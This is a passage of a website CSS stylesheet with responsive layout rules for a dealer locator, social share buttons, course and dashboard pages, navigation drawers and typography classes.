    min-width: calc(33% - 40px);
    text-align: left
  }

  .rSel-54-Locator .MMM--dealerLvlLegend li:not(.MMM--dealerLegendToolTip):nth-child(2n-1) {
    clear: right;
    margin: 0 40px 0 11px
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip {
    height: 33px;
    float: left;
    margin: 5px 10px 5px 5px;
    min-width: 80px;
    max-width: 100px
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip .MMM--legendLabel {
    text-decoration: underline;
    float: left;
    white-space: nowrap;
    width: 79px;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .rSel-54-Locator .MMM--locationInput {
    height: 43px;
    margin: 13px 0 0 0
  }

  .rSel-54-Locator .MMM--locationInput .MMM--label {
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    line-height: 1;
    padding: 5px 10px 7.5px 20px
  }

  .rSel-54-Locator .MMM--locationInput {
    display: inline-block;
    width: 300px;
    max-width: 390px;
    padding: 0;
    position: relative;
    vertical-align: top
  }

  .rSel-54-Locator .MMM--locationInput label {
    position: absolute;
    width: 80px
  }

  .rSel-54-Locator .MMM--locationInput .MMM--locationInputSearch {
    margin: 0 0 13px 20px
  }

  .rSel-54-Locator .MMM--useMyLocation {
    display: none;
    margin: 13px 0 0 0;
    position: relative;
    vertical-align: top;
    width: 6%
  }

  .rSel-54-Locator .MMM--useMyLocation label {
    display: none
  }

  .rSel-54-Locator .MMM--useMyLocation button {
    line-height: 1.8;
    position: relative;
    top: 0;
    right: 0
  }

  .rSel-54-Locator .MMM--distanceKey {
    display: none;
    float: right;
    max-width: 325px;
    padding: 0 0 0 10px;
    position: relative;
    width: 45.5%
  }

  .rSel-54-Locator .MMM--distanceBar {
    height: inherit;
    margin: -11px 0 0 5px;
    padding: 0 0 9px 0;
    width: 200px;
    -ms-overflow-x: hidden;
    -ms-overflow-y: hidden
  }

  .rSel-54-Locator .MMM--distanceBar p {
    position: absolute;
    font-size: 10px;
    top: 8px
  }

  .rSel-54-Locator .MMM--distanceBar p.MMM--rangeLabel1 {
    left: 0
  }

  .rSel-54-Locator .MMM--distanceBar p.MMM--rangeLabel2 {
    right: 85px
  }

  .rSel-54-Locator .MMM--distanceBar p.MMM--rangeLabel3 {
    right: 0
  }

  .rSel-54-Locator .MMM--toolTipContainer {
    background-color: #FFFFFF;
    bottom: 0px;
    left: -125px;
    width: 400px;
    padding: 10px 10px 60px 10px;
    position: relative;
    margin: 0 0 0 -40px;
    border: 1px solid;
    z-index: 99
  }

  .MMM--share.MMM--isOnMobile {
    display: none
  }

  .MMM--share .MMM-toprow1 {
    padding: .4em 1.26em
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container {
    float: left;
    position: relative
  }

  .rU-50-SocialShare .MMM--shareAlignLeft.MMM--share-container .MMM--share .socialtitle {
    float: left;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url('../img/Share_Icon.png') no-repeat
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: right;
    margin: 0
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle2 {
    float: left
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .shareLast {
    float: left;
    padding: 0px
  }

  .rU-50-SocialShare .MMM--share-container {
    position: relative;
    float: right;
    width: auto;
    right: 9px
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share {
    z-index: 99;
    height: 42px;
    float: right;
    position: relative
  }

  .MMM--socialShareList {
    display: inline-block;
    *display: inline;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--socialShareList>* {
    float: left;
    margin: 0 7px
  }

  .ru-50-Socialshare .MMM--pageSectionTitle p.MMM--pageTitleDescription {
    margin-top: 40px
  }

  .rU-50-SocialShare .MMM--share-container {
    margin-top: -15px;
    float: right;
    width: 100%;
    right: 0%
  }

  .rU-50-SocialShare .MMM--share {
    background: none;
    *border: 0px;
    border: none;
    min-width: 56px;
    max-width: 336px;
    width: auto;
    z-index: 99;
    height: 42px;
    float: right;
    position: relative;
    margin-top: 0%
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn {
    padding-right: 0;
    font-size: 0;
    border-bottom: none
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn:before {
    font-size: 32px
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn:hover {
    border-bottom: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle {
    border: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: left;
    margin: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul li:last-child {
    border-right: none;
    padding: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .shareLast {
    border-right: none;
    padding: 0
  }

  .rU-50-SocialShare .MMM--moreIcon {
    padding: 5px 11px;
    float: right
  }

  .rU-50-SocialShare a.MMM--moreIcon {
    border: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul {
    margin: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM-toprow {
    height: 42px;
    padding: 0;
    float: right
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle {
    float: right;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url('../img/Share_Icon.png') no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle_grey {
    background: url('../img/Share_Icon_grey.png') no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--socialIcn_gen {
    background: url('../img/icon.png') no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--moreimg {
    display: none;
    text-indent: -9999em;
    background: none;
    height: 0;
    width: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--lessimg {
    display: inline-block;
    text-indent: -9999em;
    background: none;
    height: 0;
    width: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM--hide {
    display: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM--social {
    display: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle2 {
    float: right;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: none;
    font-size: 32px;
    font-style: normal
  }

  .rU-50-SocialShare p.MMM--pageTitleDescription {
    word-wrap: break-word
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container {
    float: left;
    position: relative;
    left: -26px;
    width: 100%
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle {
    float: left;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url('../img/Share_Icon.png') no-repeat
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: right;
    margin: 0
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle2 {
    float: left
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .shareLast {
    float: left;
    padding: 0px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share {
    background: none;
    *border: 0px;
    border: none;
    min-width: 56px;
    max-width: 336px;
    width: auto;
    z-index: 99;
    height: 42px;
    float: left;
    position: relative
  }

  .rU-50-SocialShare {
    margin-bottom: 0px
  }

  .rU-50-SocialShare .MMM--contentPadded {
    padding: 0
  }

  .rW-50-LightBox .MMM--modalContainer-inner .MMM--tooltip-bd {
    font-size: 14px
  }

  .rS-08-Tags.MMM--grids-col_sidebar {
    padding: 0px;
    width: 100%
  }

  .rW-50-LightBox .MMM--modalContainer-header .MMM--icn_close {
    font-size: 16px
  }

  .rW-50-LightBox .MMM--modalContainer-inner {
    height: 475px
  }

  .js-toolTip {
    position: relative;
    cursor: pointer;
    white-space: nowrap
  }

  .MMM--tooltip {
    position: fixed;
    width: 240px;
    top: 23%;
    right: 42%;
    white-space: normal;
    *position: relative;
    *left: 0;
    *width: 100%;
    *top: 0
  }

  .rtl .MMM--tooltip {
    *right: 0
  }

  .tooltip_share {
    position: absolute;
    width: 330px;
    top: 20px;
    right: 0
  }

  .MMM--rW--toolTip--Tablet {
    max-width: 290px;
    position: absolute;
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    z-index: 102;
    display: none
  }

  .MMM--tooltipContent {
    position: relative
  }

  .MMM--rW--toolTip-button {
    float: right;
    position: absolute;
    margin-left: 264px
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbWidth {
    width: 75%;
    width: calc(80% - 40px);
    margin: 0 10%
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg {
    height: 600px;
    overflow-y: scroll
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg .MMM--icn_close:hover {
    cursor: pointer
  }
}

@media screen and (min-width: 960px) {
  .rC-58-HTML.MMM--contentWrapper {
    padding: 0;
  }

  .rG-60-ThumbnailGrid .MMM--modalContainer-inner {
    margin-left: 15%
  }

  .rG-71-Alert.MMM--pageAlert {
    padding: 25px
  }

  .rG-80-NewsDetail .MMM--NewsDetailsFullStoryTitle .MMM--hdg,
  .rG-30-NewsDetail .MMM--NewsDetailsFullStoryTitle .MMM--hdg {
    display: inline-block
  }

  .rICO-103-ParallaxHero .MMM--IconicParallax {
    position: relative
  }

  .rICO-103-ParallaxHero .MMM--heroCarouselButtonPositioner {
    position: relative
  }

  .rICO-103-ParallaxHero .MMM--media-bd .MMM--wysiwyg,
  .rICO-103-ParallaxHero .MMM--floatLeft {
    margin: 20px
  }

  .rLMS-Common .MMM--contentWrapper {
    padding: 0 25px 0 25px
  }

  .rLMS-Common .MMM--w5050 {
    max-width: 49%;
    float: left
  }

  .rLMS-Common .MMM--Tiles-listItem {
    width: 31.8%;
    padding: 0 1.085%
  }

  .rLMS-Common .MMM--columnList li:first-child {
    padding-left: 0
  }

  .rLMS-Common .MMM--columnList li:last-child {
    padding-right: 0
  }

  .rLMS-Common .MMM--follow-lnk {
    float: left;
    text-align: left
  }

  .rLMS-Common .MMM--date span {
    padding-left: 20px;
    opacity: 0.99
  }

  .rLMS-Common .mix-MMM--hdg_spaced {
    margin-bottom: 25px
  }

  .rLMS-Common .MMM--Tiles-listItem {
    max-width: none
  }

  .rLMS-Common .MMM--isOnDevice {
    display: none
  }

  .rLMS-Common .MMM--w70 {
    width: 68%;
    float: left
  }

  .rLMS-Common .sessionStart {
    margin-left: 0;
    margin-top: 0
  }

  .rLMS-50-3upCourses .MMM--isOnTablet {
    display: none
  }

  .rLMS-50-3upCourses .MMM--gapBottomMed {
    margin-bottom: 24px
  }

  .rLMS-50-3upCourses .sessionStart {
    margin-left: 0;
    margin-top: 0
  }

  .rLMS-51-CourseHero .MMM--w5050.MMM--padTop {
    padding-top: 0
  }

  .rLMS-51-CourseHero .descContainer {
    width: 56%;
    float: left;
    padding-right: 2em
  }

  .rLMS-51-CourseHero .ctaContainer {
    width: 40%;
    float: left
  }

  .rLMS-51-CourseHero .costContainer {
    float: left;
    padding-right: 2em
  }

  .rLMS-51-CourseHero.MMM--contentWrapper {
    padding: 25px
  }

  .rLMS-52-CourseGrid .MMM--Tiles-listItem {
    padding: 0 1.085%;
    width: 31.1%
  }

  .rLMS-52-CourseGrid .MMM--heroCarouselContainer .MMM--columnList li:first-child {
    padding-left: 1.085%
  }

  .rLMS-52-CourseGrid .MMM--Tiles-listItem {
    padding-bottom: 2em
  }

  .rLMS-52-CourseGrid .MMM--filters-content {
    width: 76%;
    left: 19.7%
  }

  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter1,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter2,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter3,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter4 {
    width: 21%
  }

  .rLMS-Common.coursegridContent {
    padding: 10px 15px 0 15px
  }

  .rLMS-53-Dashboard .MMM--w5050.MMM--padTop {
    padding-top: 0
  }

  .rLMS-53-Dashboard .MMM--w5050 {
    width: 44.2%;
    min-height: 320px
  }

  .rLMS-53-Dashboard .MMM--hugeText {
    padding-left: 35%;
    padding-top: .656em
  }

  .rLMS-53-Dashboard .MMM--certImage {
    float: left;
    padding-left: 15%;
    padding-bottom: 0;
    padding-top: 2.656em
  }

  .rLMS-53-Dashboard .MMM--pieChartContainer {
    padding-top: 1.875em;
    min-height: 220px
  }

  .rLMS-53-Dashboard .MMM--secondaryCTAContainer.MMM--padTopLrg {
    padding-top: 30px
  }

  .rLMS-53-Dashboard .MMM--courseRecordContainer {
    min-height: 245px
  }

  .rLMS-53-Dashboard .nocourses .MMM--w5050 {
    min-height: 300px
  }

  .MMM--heroCarouselContainer .MMM--w70 {
    padding-right: 25px
  }

  .rLMS-54-CourseDetail.rLMS-Common .MMM--w70 {
    width: 63%
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--relatedTitleLink {
    display: none
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--w70.MMM--padTopMed,
  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--CourseSchedule {
    padding-top: 25px
  }

  .rLMS-54-CourseDetail .MMM--CourseSchedule {
    width: 275px;
    float: right
  }

  .rLMS-54-CourseDetail .MMM--heroStaticFigure {
    width: 40%
  }

  .rLMS-54-CourseDetail .costContainer,
  .rLMS-54-CourseDetail li.MMM--padBottomMed.MMM--fLeft.MMM--padRightMed {
    padding-bottom: 30px
  }

  .MMM--heroCarouselContainer.rLMS-54-CourseDetail.js-coursedetail {
    width: 56.5555%
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-50-CourseGrid {
    margin-left: -25px;
    margin-right: -25px
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-50-FeaturedCourses {
    margin-left: -25px;
    margin-right: -25px
  }

  .rLrn-51-Events .MMM--columnGreyBG {
    margin: 0px 0px 25px 0px;
    padding: 24px 25px 0px 25px
  }

  .rLrn-51-Events .MMM--columnPanel {
    padding: 0 10px
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-Course {
    margin-left: -25px;
    margin-right: -25px
  }

  .rLrn-Course .MMM--media-element {
    line-height: 145px
  }

  .rLrn-Course .MMM--columnList_cc2 a img,
  .rLrn-Course .MMM--columnList_cc3 a img,
  .rLrn-Course .MMM--columnList_cc4 a img {
    max-height: 145px
  }

  .rLrn-Course .MMM--courseSecured:before {
    margin-top: -35px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li.MMM--Drawer-main {
    width: 39%
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li.MMM--Drawer-main .MMM--lnk-wrapper .MMM--lnk-container {
    margin-left: 0px
  }

  .MMM--Drawer-sub {
    width: 49%
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub li {
    width: 39%;
    float: left;
    padding-top: 0
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub li:nth-child(1),
  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub li:nth-child(2) {
    padding-top: 20px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li {
    width: 15%;
    margin-right: 1%;
    padding: 20px 8.28% 20px 5px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub {
    float: left
  }

  .MMM--mkt-icn {
    margin-right: -48px
  }

  .MMM--Drawer-sub .MMM--mkt-icn {
    margin: 0px -20px 0 0
  }

  .MMM--Drawer-sub li:nth-of-type(even) .MMM--mkt-icn {
    margin-right: -28px
  }

  .MMM--CategoryNav-Container .MMM--hList {
    width: 100%
  }

  .MMM--CategoryNav-Container .MMM-CatNav-Drawer {
    width: 98.1%
  }

  .MMM--hdr-lnk {
    width: 35%;
    text-align: right
  }

  .MMM--markets .MMM--hList li:nth-child(-n+4) {
    border-top: 1px solid #d2d2d2
  }

  .MMM--markets .MMM-CatNav-Drawer .MMM--hList li:nth-child(-n+4) {
    border-top: none
  }

  .MMM--lnk-wrapper {
    margin-right: 5px
  }

  .MMM--col4-links-onlyOnDesktop .MMM--lnk-wrapper {
    width: 39%
  }

  .MMM--col4-links-onlyOnDesktop .MMM--Drawer-sub {
    width: 98%;
    margin-top: -10px
  }

  .MMM--CategoryNav-Container .MMM--col4-links-onlyOnDesktop .MMM--hList .MMM--Drawer-sub li {
    width: 19% !important
  }

  .MMM--CategoryNav-Container .MMM--col4-links-onlyOnDesktop .MMM--hList li {
    margin-right: 1% !important;
    padding: 10px 4.14% 10px 5px !important
  }

  .MMM--CategoryNav-Container .MMM--col4-links-onlyOnDesktop .MMM--hList .MMM--Drawer-sub li:nth-child(1),
  .MMM--CategoryNav-Container .MMM--col4-links-onlyOnDesktop .MMM--hList .MMM--Drawer-sub li:nth-child(2),
  .MMM--CategoryNav-Container .MMM--col4-links-onlyOnDesktop .MMM--hList .MMM--Drawer-sub li:nth-child(3),
  .MMM--CategoryNav-Container .MMM--col4-links-onlyOnDesktop .MMM--hList .MMM--Drawer-sub li:nth-child(4) {
    padding-top: 10px !important
  }

  .rSel-54-Locator .js-mapPlaceHolder {
    max-width: 770px
  }

  .rSel-54-Locator .enterAddress {
    padding-top: 25px;
    text-align: center;
    font-size: medium;
    padding-right: 10px
  }

  .rSel-54-Locator .js-zeroResults {
    padding-top: 25px;
    text-align: center;
    font-size: medium;
    color: #FF0000;
    padding-right: 10px
  }

  .rSel-54-Locator .MMM--toolTipContainer {
    left: -50px
  }

  .rSel-54-Locator .MMM--filterBy {
    display: none
  }

  .rSel-54-Locator .MMM--businessResults {
    padding: 10px 10px 15px 10px
  }

  .rSel-54-Locator .MMM--useMyLocation {
    display: none;
    max-width: 24.5%;
    min-width: 17.5%;
    padding: 0 0 0 1.5%;
    width: auto
  }

  .rSel-54-Locator .MMM--useMyLocation label {
    display: inline-block;
    vertical-align: top
  }

  .rSel-54-Locator .MMM--useMyLocation button {
    float: none
  }

  @supports (-webkit-text-stroke: 2px currentColor) or (text-stroke: 2px currentColor) {
    .rSel-54-Locator .MMM--useMyLocation button {
      background-color: transparent;
      right: 10px
    }
  }

  @supports (-webkit-text-stroke: 2px currentColor) or (text-stroke: 2px currentColor) {
    .rSel-54-Locator .MMM--useMyLocation .MMM--icn_location {
      -webkit-text-stroke: 2px #4B4B4B;
      text-stroke: 2px #4B4B4B
    }
  }

  .rSel-54-Locator .MMM--dealerLvl {
    position: absolute;
    top: 20%;
    border-top: 0;
    font-size: 1.125em;
    margin: 15px 0 0 0;
    padding: 0 0 0 15px;
    vertical-align: top;
    border-bottom: none;
    max-width: 65%
  }

  .rSel-54-Locator .MMM--dealerLvlLegend {
    margin: 0 auto 0 40px
  }

  .rSel-54-Locator .MMM--dealerLvlLegend li {
    margin: 5px 15px 5px 20px;
    min-width: auto
  }

  .rSel-54-Locator .MMM--dealerLvlLegend li:not(.MMM--dealerLegendToolTip):nth-child(2n-1) {
    clear: none;
    margin: 5px 15px 5px 10px
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip .MMM--legendLabel {
    text-decoration: underline;
    float: left;
    white-space: nowrap;
    width: 90px;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .rSel-54-Locator .MMM--distanceKey {
    display: none;
    max-width: 375px;
    padding: 0 3% 0 0;
    width: 35.5%
  }

  .rU-50-SocialShare .MMM--share-container {
    right: 14px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container {
    float: left;
    position: relative;
    left: -15px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle {
    float: left;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url('../img/Share_Icon.png') no-repeat
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: right;
    margin: 0
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle2 {
    float: left
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .shareLast {
    float: left;
    padding: 0px
  }

  .MMM--socialShareList {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--socialShareList>* {
    float: left;
    margin-right: 10px
  }

  .rtl .MMM--socialShareList>* {
    float: right;
    *float: none;
    *display: inline;
    *zoom: 1;
    margin-right: 0px;
    margin-left: 10px
  }

  .MMM--socialShareList {
    display: inline-block;
    *display: inline;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--socialShareList>* {
    float: left;
    margin: 0 7px
  }

  .rU-50-SocialShare .MMM--share-container {
    width: 60%
  }

  .rU-50-SocialShare .MMM--share-container {
    position: relative;
    float: right;
    right: 0%
  }

  .rU-50-SocialShare .MMM--share {
    background: none;
    *border: 0px;
    border: none;
    min-width: 56px;
    max-width: 336px;
    width: auto;
    z-index: 99;
    height: 42px;
    float: right;
    position: relative;
    margin-top: 0px
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn {
    padding-right: 0;
    font-size: 0;
    border-bottom: none
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn:before {
    font-size: 32px
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn:hover {
    border-bottom: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle {
    border: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: left;
    margin: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul li:last-child {
    border-right: none;
    padding: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .shareLast {
    border-right: none;
    padding: 0
  }

  .rU-50-SocialShare .MMM--moreIcon {
    padding: 5px 11px;
    float: right
  }

  .rU-50-SocialShare a.MMM--moreIcon {
    border: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul {
    margin: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM-toprow {
    height: 42px;
    padding: 0;
    float: right
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle {
    float: right;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url('../img/Share_Icon.png') no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle_grey {
    background: url('../img/Share_Icon_grey.png') no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--socialIcn_gen {
    background: url('../img/icon.png') no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--moreimg {
    display: none;
    text-indent: -9999em;
    background: none;
    height: 0;
    width: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--lessimg {
    display: inline-block;
    text-indent: -9999em;
    background: none;
    height: 0;
    width: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM--hide {
    display: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM--social {
    display: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle2 {
    float: right;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: none;
    font-size: 32px;
    font-style: normal
  }

  .ru-50-Socialshare .MMM--pageSectionTitle p.MMM--pageTitleDescription {
    margin-top: 40px;
    word-wrap: break-word
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container {
    width: 100%;
    float: left;
    position: relative;
    left: -26px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle {
    float: left;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url('../img/Share_Icon.png') no-repeat
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: right;
    margin: 0
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle2 {
    float: left
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .shareLast {
    float: left;
    padding: 0px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share {
    background: none;
    *border: 0px;
    border: none;
    min-width: 56px;
    max-width: 336px;
    width: auto;
    z-index: 99;
    height: 42px;
    float: left;
    position: relative
  }

  .rG-57-Columns .rU-50-SocialShare .MMM--share-container .MMM--share {
    margin: 5px 0 0 0
  }

  .rG-54-Stackable .rU-50-SocialShare .MMM--share-container .MMM--share {
    margin: -30px 0 0 0
  }

  .rG-54-Stackable .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share {
    margin: 0px 13px
  }

  .rG-68-Titling .rU-50-SocialShare .MMM--share-container .MMM--share {
    margin: 12px 0 0 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share {
    margin: 12px 0 0 0
  }

  .rU-50-SocialShare {
    margin-bottom: 0px
  }

  .rU-50-SocialShare .MMM--contentPadded {
    padding: 0
  }

  .rU-50-SocialShare .MMM--share-container {
    width: 60%
  }

  .rW-50-LightBox .MMM--modalContainer-inner {
    height: 550px
  }

  .MMM--toolTipEdit {
    display: block
  }

  .MMM--rW--toolTip-button {
    float: right;
    position: absolute;
    margin-left: 261px
  }
}

@media screen and (min-width: 1440px) {
  .rG-74-ImageGallery .MMM--hdg {
    font-weight: normal;
    font-size: 20px
  }

  .rLMS-51-CourseHero .descContainer {
    width: 65%;
    padding-right: 3em
  }

  .rLMS-51-CourseHero .ctaContainer {
    width: 31.33333%
  }

  .rLMS-53-Dashboard .MMM--w5050 {
    width: 45.5%
  }

  .rLMS-53-Dashboard .MMM--hugeText {
    padding-right: 15%
  }

  .rLMS-54-CourseDetail.rLMS-Common .MMM--w70 {
    width: 72%
  }

  .rLMS-54-CourseDetail .MMM--heroStaticFigure {
    width: 100%
  }

  .MMM--heroCarouselContainer.rLMS-54-CourseDetail.js-coursedetail {
    width: 61%
  }

  .MMM--CategoryNav-Container .MMM-CatNav-Drawer {
    width: 97.6%
  }

  .MMM--Drawer-sub {
    width: 49%
  }

  .MMM--mkt-icn {
    margin-right: -58px
  }

  .MMM--Drawer-sub .MMM--mkt-icn {
    margin-right: -26px
  }

  .MMM--Drawer-sub li:nth-of-type(even) .MMM--mkt-icn {
    margin-right: -40px
  }

  .MMM--markets .MMM--hList li {
    width: 190px
  }

  .MMM--col4-links-onlyOnDesktop .MMM--Drawer-sub {
    width: 98%
  }

  .rSel-54-Locator .js-mapPlaceHolder {
    max-width: calc(100% - 380px)
  }

  .MMM--rW--toolTip-button {
    float: right;
    position: absolute;
    margin-left: 261px
  }
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: normal;
  font-style: normal
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: bold;
  font-style: normal
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: bold;
  font-style: italic
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: normal;
  font-style: italic
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: 200;
  font-style: normal
}

@font-face {
  font-family: "Microsoft YaHei";
  font-weight: 200;
  font-style: italic
}

@media screen and (min-width: 1px) {
  .MMM--themeHdg_1 {
    font-size: 22px;
    line-height: 1.25
  }

  .MMM--hdg {
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h1,
  .MMM--wysiwyg h1.MMM--hdg_1,
  .MMM--hdg_1 {
    font-size: 28px;
    line-height: 1.25
  }

  .MMM--wysiwyg h2,
  .MMM--hdg_2,
  .MMM--wysiwyg h1.MMM--hdg_2 {
    font-size: 20px;
    line-height: 1.25
  }

  .MMM--wysiwyg h3,
  .MMM--hdg_3,
  .MMM--wysiwyg h1.MMM--hdg_3 {
    font-size: 18px;
    line-height: 1.25;
    text-align: justify;
  }

  .MMM--wysiwyg h4,
  .MMM--hdg_4,
  .MMM--wysiwyg h1.MMM--hdg_4 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--hdg.MMM--hdg_4.MMM--txt_bold {
    font-size: 16px;
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h5,
  .MMM--hdg_5,
  .MMM--wysiwyg h1.MMM--hdg_5 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--wysiwyg h6,
  .MMM--hdg_6,
  .MMM--wysiwyg h1.MMM--hdg_6 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--txt_sm_1 {
    font-size: 10px;
    line-height: 1.25
  }

  .MMM--txt_sm_2 {
    font-size: 11px;
    line-height: 1.25
  }

  .MMM--txt_sm_3 {
    font-size: 12px;
    line-height: 1.25
  }

  .MMM--txt_md_1 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--txt_md_2 {
    font-size: 15px;
    line-height: 1.25
  }

  .MMM--txt_md_3 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--txt_md_4 {
    font-size: 17px;
    line-height: 1.25
  }

  .MMM--txt_md_5 {
    font-size: 18px;
    line-height: 1.25
  }

  .MMM--txt_md_6 {
    font-size: 19px;
    line-height: 1.25
  }

  .MMM--txt_md_7 {
    font-size: 20px;
    line-height: 1.25
  }

  .MMM--txt_md_8 {
    font-size: 21px;
    line-height: 1.25
  }

  .MMM--txt_md_9 {
    font-size: 22px;
    line-height: 1.25
  }

  .MMM--txt_md_10 {
    font-size: 23px;
    line-height: 1.25
  }

  .MMM--txt_md_11 {
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--txt_lrg_1 {
    font-size: 25px;
    line-height: 1.25
  }

  .MMM--txt_lrg_2 {
